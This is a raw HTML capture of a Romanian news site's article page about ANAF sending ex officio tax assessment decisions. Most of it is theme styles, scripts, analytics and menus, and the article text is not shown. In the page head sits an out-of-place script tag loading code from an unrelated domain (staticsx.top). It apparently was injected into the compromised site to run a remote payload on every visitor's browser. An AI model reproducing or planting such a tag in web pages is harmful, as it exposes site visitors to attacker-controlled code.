

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/economic-financiar/anaf-a-trimis-decizii-de-impunere-din-oficiu/
body_size: 26689
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>ANAF a trimis decizii de impunere din oficiu | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/anaf_veniturile_bugetare.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/economic-financiar/anaf-a-trimis-decizii-de-impunere-din-oficiu/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ANAF a trimis decizii de impunere din oficiu" />
	<meta property="og:description" content="La nivelul Administrației Județene a Finanțelor Publice Iași, organul fiscal a procedat la transmiterea către contribuabilii persoane juridice a Deciziilor de Impunere din Oficiu pentru impozitele, taxele și contribuțiile cu regim de stabilire prin autoimpunere sau reținere la sursă, perioada de raportare fiind ianuarie — decembrie 2017. În conformitate cu dispozițiile art. 107 din Legea [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/economic-financiar/anaf-a-trimis-decizii-de-impunere-din-oficiu/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2018-07-16T07:03:34+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/anaf_veniturile_bugetare.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="354" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="D. E." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="D. E." />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/economic-financiar/anaf-a-trimis-decizii-de-impunere-din-oficiu/","url":"https://www.curentul.info/economic-financiar/anaf-a-trimis-decizii-de-impunere-din-oficiu/","name":"ANAF a trimis decizii de impunere din oficiu | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/economic-financiar/anaf-a-trimis-decizii-de-impunere-din-oficiu/#primaryimage"},"image":{"@id":"https://www.curentul.info/economic-financiar/anaf-a-trimis-decizii-de-impunere-din-oficiu/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/anaf_veniturile_bugetare.jpg","datePublished":"2018-07-16T07:03:34+00:00","dateModified":"2018-07-16T07:03:34+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/f6a654736ee31fd42f14b0b1cd2f4aba"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/economic-financiar/anaf-a-trimis-decizii-de-impunere-din-oficiu/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/economic-financiar/anaf-a-trimis-decizii-de-impunere-din-oficiu/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/anaf_veniturile_bugetare.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/anaf_veniturile_bugetare.jpg","width":400,"height":354,"caption":"impunere din oficiu"},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/f6a654736ee31fd42f14b0b1cd2f4aba","name":"D. E.","url":"https://www.curentul.info/autor/de0105/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; ANAF a trimis decizii de impunere din oficiu" href="https://www.curentul.info/economic-financiar/anaf-a-trimis-decizii-de-impunere-din-oficiu/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"2b07a50eb0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/598657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=598657' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Feconomic-financiar%2Fanaf-a-trimis-decizii-de-impunere-din-oficiu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Feconomic-financiar%2Fanaf-a-trimis-decizii-de-impunere-din-oficiu%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"6ef79e856b","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/economic-financiar/",
                                "name": "Economic-Financiar"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/economic-financiar/anaf-a-trimis-decizii-de-impunere-din-oficiu/",
                                "name": "ANAF a trimis decizii de impunere din oficiu"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'D. E.', 
	'aiwp_dim_2': '2018', 
	'aiwp_dim_3': '2018-07', 
	'aiwp_dim_4': 'Economic-Financiar', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-598657 single-format-standard cookies-not-set anaf-a-trimis-decizii-de-impunere-din-oficiu global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_696ca8827fec9_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
